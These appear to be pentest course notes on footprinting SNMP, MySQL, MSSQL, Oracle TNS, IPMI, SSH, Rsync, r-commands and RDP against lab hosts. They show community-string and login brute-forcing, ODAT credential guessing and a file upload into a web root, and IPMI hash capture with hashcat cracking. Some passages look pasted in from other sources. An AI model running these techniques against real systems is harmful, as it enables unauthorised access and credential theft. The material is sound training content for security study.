iso.3.6.1.2.1.1.9.1.4.1 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.2 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.3 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.4 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.5 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.6 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.7 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.8 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.9 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.10 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.25.1.1.0 = Timeticks: (3676678) 10:12:46.78
iso.3.6.1.2.1.25.1.2.0 = Hex-STRING: 07 E5 09 14 0E 2B 2D 00 2B 02 00
iso.3.6.1.2.1.25.1.3.0 = INTEGER: 393216
iso.3.6.1.2.1.25.1.4.0 = STRING: "BOOT_IMAGE=/boot/vmlinuz-5.11.0-34-generic root=UUID=9a6a5c52-f92a-42ea-8ddf-940d7e0f4223 ro quiet splash"
iso.3.6.1.2.1.25.1.5.0 = Gauge32: 3
iso.3.6.1.2.1.25.1.6.0 = Gauge32: 411
iso.3.6.1.2.1.25.1.7.0 = INTEGER: 0
iso.3.6.1.2.1.25.1.7.0 = No more variables left in this MIB View (It is past the end of the MIB tree)

...SNIP...

iso.3.6.1.2.1.25.6.3.1.2.1232 = STRING: "printer-driver-sag-gdi_0.1-7_all"
iso.3.6.1.2.1.25.6.3.1.2.1233 = STRING: "printer-driver-splix_2.0.0+svn315-7fakesync1build1_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1234 = STRING: "procps_2:3.3.16-1ubuntu2.3_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1235 = STRING: "proftpd-basic_1.3.6c-2_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1236 = STRING: "proftpd-doc_1.3.6c-2_all"
iso.3.6.1.2.1.25.6.3.1.2.1237 = STRING: "psmisc_23.3-1_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1238 = STRING: "publicsuffix_20200303.0012-1_all"
iso.3.6.1.2.1.25.6.3.1.2.1239 = STRING: "pulseaudio_1:13.99.1-1ubuntu3.12_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1240 = STRING: "pulseaudio-module-bluetooth_1:13.99.1-1ubuntu3.12_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1241 = STRING: "pulseaudio-utils_1:13.99.1-1ubuntu3.12_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1242 = STRING: "python-apt-common_2.0.0ubuntu0.20.04.6_all"
iso.3.6.1.2.1.25.6.3.1.2.1243 = STRING: "python3_3.8.2-0ubuntu2_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1244 = STRING: "python3-acme_1.1.0-1_all"
iso.3.6.1.2.1.25.6.3.1.2.1245 = STRING: "python3-apport_2.20.11-0ubuntu27.21_all"
iso.3.6.1.2.1.25.6.3.1.2.1246 = STRING: "python3-apt_2.0.0ubuntu0.20.04.6_amd64"

...SNIP...
Here we recognize some Python packages that have been installed on the system. If we do not know the community string, we can use onesixtyone and SecLists wordlists to identify these community strings.
OneSixtyOne
SNMP
c0derpwner@htb[/htb]$ sudo apt install onesixtyone
c0derpwner@htb[/htb]$ onesixtyone -c /opt/useful/seclists/Discovery/SNMP/snmp.txt 10.129.14.128

Scanning 1 hosts, 3220 communities
10.129.14.128 [public] Linux htb 5.11.0-37-generic #41~20.04.2-Ubuntu SMP Fri Sep 24 09:06:38 UTC 2021 x86_64
Often, when certain community strings are bound to specific IP addresses, they are named with the hostname of the host, and sometimes even symbols are added to these names to make them more challenging to identify. However, if we imagine an extensive network with over 100 different servers managed using SNMP, the labels, in that case, will have some pattern to them. Therefore, we can use different rules to guess them. We can use the tool crunch to create custom wordlists. Creating custom wordlists is not an essential part of this module, but more details can be found in the module Cracking Passwords With Hashcat.
Once we know a community string, we can use it with braa to brute-force the individual OIDs and enumerate the information behind them.
c0derpwner@htb[/htb]$ sudo apt install braa
c0derpwner@htb[/htb]$ braa <community string>@<IP>:.1.3.6.*   # Syntax
c0derpwner@htb[/htb]$ braa public@10.129.14.128:.1.3.6.*

10.129.14.128:20ms:.1.3.6.1.2.1.1.1.0:Linux htb 5.11.0-34-generic #36~20.04.1-Ubuntu SMP Fri Aug 27 08:06:32 UTC 2021 x86_64
10.129.14.128:20ms:.1.3.6.1.2.1.1.2.0:.1.3.6.1.4.1.8072.3.2.10
10.129.14.128:20ms:.1.3.6.1.2.1.1.3.0:548
10.129.14.128:20ms:.1.3.6.1.2.1.1.4.0:mrb3n@inlanefreight.htb
10.129.14.128:20ms:.1.3.6.1.2.1.1.5.0:htb
10.129.14.128:20ms:.1.3.6.1.2.1.1.6.0:US
10.129.14.128:20ms:.1.3.6.1.2.1.1.7.0:78
...SNIP...
Once again, we would like to point out that the independent configuration of the SNMP service will bring us a great variety of different experiences that no tutorial can replace. Therefore, we highly recommend setting up a VM with SNMP, experimenting with it, and trying different configurations. SNMP can be a boon for an I.T. systems administrator as well as a curse for Security analysts and managers alike.
MySQL
#mysql #mariadb
MySQL is an open-source SQL relational database management system developed and supported by Oracle. A database is simply a structured collection of data organized for easy use and retrieval. The database system can quickly process large amounts of data with high performance. Within the database, data storage is done in a manner to take up as little space as possible. The database is controlled using the SQL database language. MySQL works according to the client-server principle and consists of a MySQL server and one or more MySQL clients. The MySQL server is the actual database management system. It takes care of data storage and distribution. The data is stored in tables with different columns, rows, and data types. These databases are often stored in a single file with the file extension .sql, for example, like wordpress.sql.
Scanning MySQL Server
MySQL
c0derpwner@htb[/htb]$ nmap 10.129.14.128 -sV -sC -p3306 --script mysql*

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-21 00:53 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00021s latency).

PORT     STATE SERVICE     VERSION
3306/tcp open  nagios-nsca Nagios NSCA
| mysql-brute:
|   Accounts:
|     root:<empty> - Valid credentials
|_  Statistics: Performed 45010 guesses in 5 seconds, average tps: 9002.0
|_mysql-databases: ERROR: Script execution failed (use -d to debug)
|_mysql-dump-hashes: ERROR: Script execution failed (use -d to debug)
| mysql-empty-password:
|_  root account has empty password
| mysql-enum:
|   Valid usernames:
|     root:<empty> - Valid credentials
|     netadmin:<empty> - Valid credentials
|     guest:<empty> - Valid credentials
|     user:<empty> - Valid credentials
|     web:<empty> - Valid credentials
|     sysadmin:<empty> - Valid credentials
|     administrator:<empty> - Valid credentials
|     webadmin:<empty> - Valid credentials
|     admin:<empty> - Valid credentials
|     test:<empty> - Valid credentials
|_  Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0
| mysql-info:
|   Protocol: 10
|   Version: 8.0.26-0ubuntu0.20.04.1
|   Thread ID: 13
|   Capabilities flags: 65535
|   Some Capabilities: SupportsLoadDataLocal, SupportsTransactions, Speaks41ProtocolOld, LongPassword, DontAllowDatabaseTableColumn, Support41Auth, IgnoreSigpipes, SwitchToSSLAfterHandshake, FoundRows, InteractiveClient, Speaks41ProtocolNew, ConnectWithDatabase, IgnoreSpaceBeforeParenthesis, LongColumnFlag, SupportsCompression, ODBCClient, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
|   Status: Autocommit
|   Salt: YTSgMfqvx\x0F\x7F\x16\&\x1EAeK>0
|_  Auth Plugin Name: caching_sha2_password
|_mysql-users: ERROR: Script execution failed (use -d to debug)
|_mysql-variables: ERROR: Script execution failed (use -d to debug)
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
MAC Address: 00:00:00:00:00:00 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.21 seconds
As with all our scans, we must be careful with the results and manually confirm the information obtained because some of the information might turn out to be a false-positive. This scan above is an excellent example of this, as we know for a fact that the target MySQL server does not use an empty password for the user root, but a fixed password. We can test this with the following command:
MySQL
c0derpwner@htb[/htb]$ mysql -u root -h 10.129.14.132

ERROR 1045 (28000): Access denied for user 'root'@'10.129.14.1' (using password: NO)
| Command | Description |
|---|---|
mysql -u <user> -p<password> -h <IP address> |
Connect to the MySQL server. There should not be a space between the ‘-p’ flag, and the password. |
show databases; |
Show all databases. |
use <database>; |
Select one of the existing databases. |
show tables; |
Show all available tables in the selected database. |
show columns from <table>; |
Show all columns in the selected database. |
select * from <table>; |
Show everything in the desired table. |
select * from <table> where <column> = "<string>"; |
Search for needed string in the desired table. |
MSSQL
Microsoft SQL (MSSQL) is Microsoft’s SQL-based relational database management system. Unlike MySQL, which we discussed in the last section, MSSQL is closed source and was initially written to run on Windows operating systems. It is popular among database administrators and developers when building applications that run on Microsoft’s .NET framework due to its strong native support for .NET. There are versions of MSSQL that will run on Linux and MacOS, but we will more likely come across MSSQL instances on targets running Windows.
MSSQL Clients
SQL Server Management Studio (SSMS) comes as a feature that can be installed with the MSSQL install package or can be downloaded & installed separately. It is commonly installed on the server for initial configuration and long-term management of databases by admins. Keep in mind that since SSMS is a client-side application, it can be installed and used on any system an admin or developer is planning to manage the database from. It doesn’t only exist on the server hosting the database. This means we could come across a vulnerable system with SSMS with saved credentials that allow us to connect to the database. The image below shows SSMS in action.
MSSQL has default system databases that can help us understand the structure of all the databases that may be hosted on a target server. Here are the default databases and a brief description of each:
| Default System Database | Description |
|---|---|
master |
Tracks all system information for an SQL server instance |
model |
Template database that acts as a structure for every new database created. Any setting changed in the model database will be reflected in any new database created after changes to the model database |
msdb |
The SQL Server Agent uses this database to schedule jobs & alerts |
tempdb |
Stores temporary objects |
resource |
Read-only database containing system objects included with SQL server |
Authentication being set to Windows Authentication means that the underlying Windows OS will process the login request and use either the local SAM database or the domain controller (hosting Active Directory) before allowing connectivity to the database management system. Using Active Directory can be ideal for auditing activity and controlling access in a Windows environment, but if an account is compromised, it could lead to privilege escalation and lateral movement across a Windows domain environment. Like with any OS, service, server role, or application, it can be beneficial to set it up in a VM from installation to configuration to understand all the default configurations and potential mistakes that the administrator could make.
This is not an extensive list because there are countless ways MSSQL databases can be configured by admins based on the needs of their respective organizations. We may benefit from looking into the following:
-
MSSQL clients not using encryption to connect to the MSSQL server
-
The use of self-signed certificates when encryption is being used. It is possible to spoof self-signed certificates
-
The use of named pipes
-
Weak & default
sacredentials. Admins may forget to disable this account
NMAP MSSQL Script Scan
MSSQL
c0derpwner@htb[/htb]$ sudo nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 10.129.201.248

Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-08 09:40 EST
Nmap scan report for 10.129.201.248
Host is up (0.15s latency).

PORT     STATE SERVICE  VERSION
1433/tcp open  ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
|   Target_Name: SQL-01
|   NetBIOS_Domain_Name: SQL-01
|   NetBIOS_Computer_Name: SQL-01
|   DNS_Domain_Name: SQL-01
|   DNS_Computer_Name: SQL-01
|_  Product_Version: 10.0.17763

Host script results:
| ms-sql-dac:
|_  Instance: MSSQLSERVER; DAC port: 1434 (connection failed)
| ms-sql-info:
|   Windows server name: SQL-01
|   10.129.201.248\MSSQLSERVER:
|     Instance name: MSSQLSERVER
|     Version:
|       name: Microsoft SQL Server 2019 RTM
|       number: 15.00.2000.00
|       Product: Microsoft SQL Server 2019
|       Service pack level: RTM
|       Post-SP patches applied: false
|     TCP port: 1433
|     Named pipe: \\10.129.201.248\pipe\sql\query
|_    Clustered: false

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.52 seconds
Connecting with Mssqlclient.py
c0derpwner@htb[/htb]$ impacket-mssqlclient backdoor@10.129.184.227 -windows-auth

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL-01): Line 1: Changed database context to 'master'.
[*] INFO(SQL-01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands

SQL> select name from sys.databases

name

--------------------------------------------------------------------------------------

master

tempdb

model

msdb
Oracle TNS
The Oracle Transparent Network Substrate (TNS) server is a communication protocol that facilitates communication between Oracle databases and applications over networks. Initially introduced as part of the Oracle Net Services software suite, TNS supports various networking protocols between Oracle databases and client applications, such as IPX/SPX and TCP/IP protocol stacks. As a result, it has become a preferred solution for managing large, complex databases in the healthcare, finance, and retail industries. In addition, its built-in encryption mechanism ensures the security of data transmitted, making it an ideal solution for enterprise environments where data security is paramount.
The default configuration of the Oracle TNS server varies depending on the version and edition of Oracle software installed. However, some common settings are usually configured by default in Oracle TNS. By default, the listener listens for incoming connections on the TCP/1521 port. However, this default port can be changed during installation or later in the configuration file. The TNS listener is configured to support various network protocols, including TCP/IP, UDP, IPX/SPX, and AppleTalk. The listener can also support multiple network interfaces and listen on specific IP addresses or all available network interfaces. By default, Oracle TNS can be remotely managed in Oracle 8i/9i but not in Oracle 10g/11g.
Testing ODAT
Oracle TNS
c0derpwner@htb[/htb]$ ./odat.py -h

usage: odat.py [-h] [--version]
               {all,tnscmd,tnspoison,sidguesser,snguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
               ...

            _  __   _  ___
           / \|  \ / \|_ _|
          ( o ) o ) o || |
           \_/|__/|_n_||_|
-------------------------------------------
  _        __           _           ___
 / \      |  \         / \         |_ _|
( o )       o )         o |         | |
 \_/racle |__/atabase |_n_|ttacking |_|ool
-------------------------------------------

By Quentin Hardy (quentin.hardy@protonmail.com or quentin.hardy@bt.com)
...SNIP...
Oracle Database Attacking Tool (ODAT) is an open-source penetration testing tool written in Python and designed to enumerate and exploit vulnerabilities in Oracle databases. It can be used to identify and exploit various security flaws in Oracle databases, including SQL injection, remote code execution, and privilege escalation.
Let’s now use nmap to scan the default Oracle TNS listener port.
Nmap
Oracle TNS
c0derpwner@htb[/htb]$ sudo nmap -p1521 -sV 10.129.204.235 --open

Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 10:59 EST
Nmap scan report for 10.129.204.235
Host is up (0.0041s latency).

PORT     STATE SERVICE    VERSION
1521/tcp open  oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.64 seconds
Nmap - SID Bruteforcing
c0derpwner@htb[/htb]$ sudo nmap -p1521 -sV 10.129.204.235 --open --script oracle-sid-brute

Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 11:01 EST
Nmap scan report for 10.129.204.235
Host is up (0.0044s latency).

PORT     STATE SERVICE    VERSION
1521/tcp open  oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
| oracle-sid-brute:
|_  XE

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.40 seconds
We can use the odat.py tool to perform a variety of scans to enumerate and gather information about the Oracle database services and its components. Those scans can retrieve database names, versions, running processes, user accounts, vulnerabilities, misconfigurations, etc. Let us use the all option and try all modules of the odat.py tool.
ODAT
Oracle TNS
c0derpwner@htb[/htb]$ ./odat.py all -s 10.129.204.235

[+] Checking if target 10.129.204.235:1521 is well configured for a connection...
[+] According to a test, the TNS listener 10.129.204.235:1521 is well configured. Continue...

...SNIP...

[!] Notice: 'mdsys' account is locked, so skipping this username for password           #####################| ETA:  00:01:16
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password       #####################| ETA:  00:01:05
[!] Notice: 'outln' account is locked, so skipping this username for password           #####################| ETA:  00:00:59
[+] Valid credentials found: scott/tiger. Continue...

...SNIP...
As istance we found valid credentials for the user scott and his password tiger. After that, we can use the tool sqlplus to connect to the Oracle database and interact with it.
c0derpwner@htb[/htb]$ sqlplus scott/tiger@10.129.204.235/XE

SQL*Plus: Release 21.0.0.0.0 - Production on Mon Mar 6 11:19:21 2023
Version 21.4.0.0.0

Copyright (c) 1982, 2021, Oracle. All rights reserved.

ERROR:
ORA-28002: the password will expire within 7 days


Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production

SQL>
Oracle RDBMS - File Upload
Oracle TNS
c0derpwner@htb[/htb]$ echo "Oracle File Upload Test" > testing.txt
c0derpwner@htb[/htb]$ ./odat.py utlfile -s 10.129.204.235 -d XE -U scott -P tiger --sysdba --putFile C:\\inetpub\\wwwroot testing.txt ./testing.txt

[1] (10.129.204.235:1521): Put the ./testing.txt local file in the C:\inetpub\wwwroot folder like testing.txt on the 10.129.204.235 server
[+] The ./testing.txt file was created on the C:\inetpub\wwwroot directory on the 10.129.204.235 server like the testing.txt file
IPMI
#ipmi
Intelligent Platform Management Interface (IPMI) is a set of standardized specifications for hardware-based host management systems used for system management and monitoring. It acts as an autonomous subsystem and works independently of the host’s BIOS, CPU, firmware, and underlying operating system. IPMI provides sysadmins with the ability to manage and monitor systems even if they are powered off or in an unresponsive state. It operates using a direct network connection to the system’s hardware and does not require access to the operating system via a login shell. IPMI can also be used for remote upgrades to systems without requiring physical access to the target host. IPMI is typically used in three ways:
- Before the OS has booted to modify BIOS settings
- When the host is fully powered down
- Access to a host after a system failure
Nmap
IPMI
c0derpwner@htb[/htb]$ sudo nmap -sU --script ipmi-version -p 623 ilo.inlanfreight.local

Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-04 21:48 GMT
Nmap scan report for ilo.inlanfreight.local (172.16.2.2)
Host is up (0.00064s latency).

PORT    STATE SERVICE
623/udp open  asf-rmcp
| ipmi-version:
|   Version:
|     IPMI-2.0
|   UserAuth:
|   PassAuth: auth_user, non_null_user
|_  Level: 2.0
MAC Address: 14:03:DC:674:18:6A (Hewlett Packard Enterprise)

Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
NB: The short version: the RAKP protocol in the IPMI specification allows anyone to use IPMI commands to grab a HMAC IPMI password hash that can be cracked offline. Longer explanation follows. Here’s a little Perl program that implements it.
I guess you can file this in the … “well, I don’t think there are enough problems with IPMI with this new spec… what else can we do to sabatoge its security?”
Prior to IPMI 2.0 the IPMI specs would encapsulate IP packets using the Remote Management Control Protocol (RMCP.) For 2.0 I can only surmise that they wanted to continue avoid sending the password over the network (at least, most, or some of the time, depending on options), so they introduce RMCP+, which offers “enhanced authentication” and extends IPMI over IP.
Thus RAKP - the RMCP+ Authenticated Key-Exchange Protocol - was born. According to the specification (page 161):
RAKP-HMAC-SHA1 uses pre-shared symmetric keys and HMAC-based integrity algorithms to mutually authenticate a remote console to a given managed system and to generate pair-wise unique symmetric keying material that can be used with a number of integrity and confidentiality algorithms to provide protection for RMCP messages.
That sounds pretty good - so how does this work? As an illustration as to its underpinnings, an easy way to trigger RAKP is to use ipmitool like below (the “chassis identify” in the example simply asks the BMC to say what it’s identify interval is) - you might note that the password given (“fluffy-wuffy”) is invalid, but it doesn’t matter, as we’re just starting up RAKP, we’re not interested in finishing it, and ipmitool requires some password, even if it’s wrong:
$ ipmitool -I lanplus -v -v -v -U ADMIN -P fluffy-wuffy -H 10.0.0.1 chassis identify
Dangerous Settings
If default credentials do not work to access a BMC, we can turn to a flaw in the RAKP protocol in IPMI 2.0. During the authentication process, the server sends a salted SHA1 or MD5 hash of the user’s password to the client before authentication takes place. This can be leveraged to obtain the password hash for ANY valid user account on the BMC. These password hashes can then be cracked offline using a dictionary attack using Hashcat mode 7300. In the event of an HP iLO using a factory default password, we can use this Hashcat mask attack command hashcat -m 7300 ipmi.txt -a 3 ?1?1?1?1?1?1?1?1 -1 ?d?u which tries all combinations of upper case letters and numbers for an eight-character password
- [ Built-in Charsets ] -

 ? | Charset
===+=========
 l | abcdefghijklmnopqrstuvwxyz [a-z]
 u | ABCDEFGHIJKLMNOPQRSTUVWXYZ [A-Z]
 d | 0123456789                 [0-9]
 h | 0123456789abcdef           [0-9a-f]
 H | 0123456789ABCDEF           [0-9A-F]
 s |  !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
 a | ?l?u?d?s
 b | 0x00 - 0xff
Linux Remote Management Protocols
SSH
Secure Shell (SSH) enables two computers to establish an encrypted and direct connection within a possibly insecure network on the standard port TCP 22. This is necessary to prevent third parties from intercepting the data stream and thus intercepting sensitive data. The SSH server can also be configured to only allow connections from specific clients. An advantage of SSH is that the protocol runs on all common operating systems. Since it is originally a Unix application, it is also implemented natively on all Linux distributions and MacOS. SSH can also be used on Windows, provided we install an appropriate program. The well-known OpenBSD SSH (OpenSSH) server on Linux distributions is an open-source fork of the original and commercial SSH server from SSH Communication Security. Accordingly, there are two competing protocols: SSH-1 and SSH-2.
SSH-2, also known as SSH version 2, is a more advanced protocol than SSH version 1 in encryption, speed, stability, and security. For example, SSH-1 is vulnerable to MITM attacks, whereas SSH-2 is not.
Therefore, we need to connect to it using the SSH protocol and authenticate ourselves to it. In total, OpenSSH has six different authentication methods:
- Password authentication
- Public-key authentication
- Host-based authentication
- Keyboard authentication
- Challenge-response authentication
- GSSAPI authentication The Frizz HTB
Dangerous Settings
Despite the SSH protocol being one of the most secure protocols available today, some misconfigurations can still make the SSH server vulnerable to easy-to-execute attacks. Let us take a look at the following settings:
| Setting | Description |
|---|---|
PasswordAuthentication yes |
Allows password-based authentication. |
PermitEmptyPasswords yes |
Allows the use of empty passwords. |
PermitRootLogin yes |
Allows to log in as the root user. |
Protocol 1 |
Uses an outdated version of encryption. |
X11Forwarding yes |
Allows X11 forwarding for GUI applications. |
AllowTcpForwarding yes |
Allows forwarding of TCP ports. |
PermitTunnel |
Allows tunneling. |
DebianBanner yes |
Displays a specific banner when logging in. |
Rsync
Rsync is a fast and efficient tool for locally and remotely copying files. It can be used to copy files locally on a given machine and to/from remote hosts. It is highly versatile and well-known for its delta-transfer algorithm. This algorithm reduces the amount of data transmitted over the network when a version of the file already exists on the destination host. It does this by sending only the differences between the source files and the older version of the files that reside on the destination server. It is often used for backups and mirroring. It finds files that need to be transferred by looking at files that have changed in size or the last modified time. By default, it uses port 873 and can be configured to use SSH for secure file transfers by piggybacking on top of an established SSH server connection.
This guide covers some of the ways Rsync can be abused, most notably by listing the contents of a shared folder on a target server and retrieving files. This can sometimes be done without authentication. Other times we will need credentials. If you find credentials during a pentest and run into Rsync on an internal (or external) host, it is always worth checking for password re-use as you may be able to pull down some sensitive files that could be used to gain remote access to the target.
Let’s do a bit of quick footprinting. We can see that Rsync is in use using protocol 31.
Scanning for Rsync
Linux Remote Management Protocols
c0derpwner@htb[/htb]$ sudo nmap -sV -p 873 127.0.0.1

Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-19 09:31 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0058s latency).

PORT    STATE SERVICE VERSION
873/tcp open  rsync   (protocol version 31)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.13 seconds
Enumerating an Open Share
Here we can see a share called dev, and we can enumerate it further.
Linux Remote Management Protocols
c0derpwner@htb[/htb]$ rsync -av --list-only rsync://127.0.0.1/dev

receiving incremental file list
drwxr-xr-x             48 2022/09/19 09:43:10 .
-rw-r--r--              0 2022/09/19 09:34:50 build.sh
-rw-r--r--              0 2022/09/19 09:36:02 secrets.yaml
drwx------             54 2022/09/19 09:43:10 .ssh

sent 25 bytes  received 221 bytes  492.00 bytes/sec
total size is 0  speedup is 0.00
The R-commands suite consists of the following programs:
- rcp (
remote copy) - rexec (
remote execution) - rlogin (
remote login) - rsh (
remote shell) - rstat
- ruptime
- rwho (
remote who)
Each command has its intended functionality; however, we will only cover the most commonly abused r-commands. The table below will provide a quick overview of the most frequently abused commands, including the service daemon they interact with, over what port and transport method to which they can be accessed, and a brief description of each.
| Command | Service Daemon | Port | Transport Protocol | Description |
|---|---|---|---|---|
rcp |
rshd |
514 | TCP | Copy a file or directory bidirectionally from the local system to the remote system (or vice versa) or from one remote system to another. It works like the cp command on Linux but provides no warning to the user for overwriting existing files on a system. |
rsh |
rshd |
514 | TCP | Opens a shell on a remote machine without a login procedure. Relies upon the trusted entries in the /etc/hosts.equiv and .rhosts files for validation. |
rexec |
rexecd |
512 | TCP | Enables a user to run shell commands on a remote machine. Requires authentication through the use of a username and password through an unencrypted network socket. Authentication is overridden by the trusted entries in the /etc/hosts.equiv and .rhosts files. |
rlogin |
rlogind |
513 | TCP | Enables a user to log in to a remote host over the network. It works similarly to telnet but can only connect to Unix-like hosts. Authentication is overridden by the trusted entries in the /etc/hosts.equiv and .rhosts files. |
The /etc/hosts.equiv file contains a list of trusted hosts and is used to grant access to other systems on the network. When users on one of these hosts attempt to access the system, they are automatically granted access without further authentication.
c0derpwner@htb[/htb]$ sudo nmap -sV -p 512,513,514 10.0.17.2

Starting Nmap 7.80 ( https://nmap.org ) at 2022-12-02 15:02 EST
Nmap scan report for 10.0.17.2
Host is up (0.11s latency).

PORT    STATE SERVICE    VERSION
512/tcp open  exec?
513/tcp open  login?
514/tcp open  tcpwrapped

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 145.54 seconds
Windows Remote Management Protocols
#evil-winrm #wsman #rdp
Windows servers can be managed locally using Server Manager administration tasks on remote servers. Remote management is enabled by default starting with Windows Server 2016. Remote management is a component of the Windows hardware management features that manage server hardware locally and remotely. These features include a service that implements the WS-Management protocol, hardware diagnostics and control through baseboard management controllers, and a COM API and script objects that enable us to write applications that communicate remotely through the WS-Management protocol.
The main components used for remote management of Windows and Windows servers are the following:
-
Remote Desktop Protocol (
RDP) -
Windows Remote Management (
WinRM) -
Windows Management Instrumentation (
WMI)
RDP
The Remote Desktop Protocol (RDP) is a protocol developed by Microsoft for remote access to a computer running the Windows operating system. This protocol allows display and control commands to be transmitted via the GUI encrypted over IP networks. RDP works at the application layer in the TCP/IP reference model, typically utilizing TCP port 3389 as the transport protocol. However, the connectionless UDP protocol can use port 3389 also for remote administration.
For an RDP session to be established, both the network firewall and the firewall on the server must allow connections from the outside. If Network Address Translation (NAT) is used on the route between client and server, as is often the case with Internet connections, the remote computer needs the public IP address to reach the server. In addition, port forwarding must be set up on the NAT router in the direction of the server.
The Remote Desktop service is installed by default on Windows servers and does not require additional external applications. This service can be activated using the Server Manager and comes with the default setting to allow connections to the service only to hosts with Network level authentication (NLA).
Footprinting the Service
Scanning the RDP service can quickly give us a lot of information about the host. For example, we can determine if NLA is enabled on the server or not, the product version, and the hostname.
Nmap
Windows Remote Management Protocols
c0derpwner@htb[/htb]$ nmap -sV -sC 10.129.201.248 -p3389 --script rdp*

Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-06 15:45 CET
Nmap scan report for 10.129.201.248
Host is up (0.036s latency).

PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-enum-encryption:
|   Security layer
|     CredSSP (NLA): SUCCESS
|     CredSSP with Early User Auth: SUCCESS
|_    RDSTLS: SUCCESS
| rdp-ntlm-info:
|   Target_Name: ILF-SQL-01
|   NetBIOS_Domain_Name: ILF-SQL-01
|   NetBIOS_Computer_Name: ILF-SQL-01
|   DNS_Domain_Name: ILF-SQL-01
|   DNS_Computer_Name: ILF-SQL-01
|   Product_Version: 10.0.17763
|_  System_Time: 2021-11-06T13:46:00+00:00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.26 seconds
A Perl script named rdp-sec-check.pl has also been developed by Cisco CX Security Labs that can unauthentically identify the security settings of RDP servers based on the handshakes.
c0derpwner@htb[/htb]$ git clone https://github.com/CiscoCXSecurity/rdp-sec-check.git && cd rdp-sec-check
c0derpwner@htb[/htb]$ ./rdp-sec-check.pl 10.129.201.248

Starting rdp-sec-check v0.9-beta ( http://labs.portcullis.co.uk/application/rdp-sec-check/ ) at Sun Nov  7 16:50:32 2021

[+] Scanning 1 hosts

Target:    10.129.201.248
IP:        10.129.201.248
Port:      3389

[+] Checking supported protocols

[-] Checking if RDP Security (PROTOCOL_RDP) is supported...Not supported - HYBRID_REQUIRED_BY_SERVER
[-] Checking if TLS Security (PROTOCOL_SSL) is supported...Not supported - HYBRID_REQUIRED_BY_SERVER
[-] Checking if CredSSP Security (PROTOCOL_HYBRID) is supported [uses NLA]...Supported

[+] Checking RDP Security Layer

[-] Checking RDP Security Layer with encryption ENCRYPTION_METHOD_NONE...Not supported
[-] Checking RDP Security Layer with encryption ENCRYPTION_METHOD_40BIT...Not supported
[-] Checking RDP Security Layer with encryption ENCRYPTION_METHOD_128BIT...Not supported
[-] Checking RDP Security Layer with encryption ENCRYPTION_METHOD_56BIT...Not supported
[-] Checking RDP Security Layer with encryption ENCRYPTION_METHOD_FIPS...Not supported

[+] Summary of protocol support

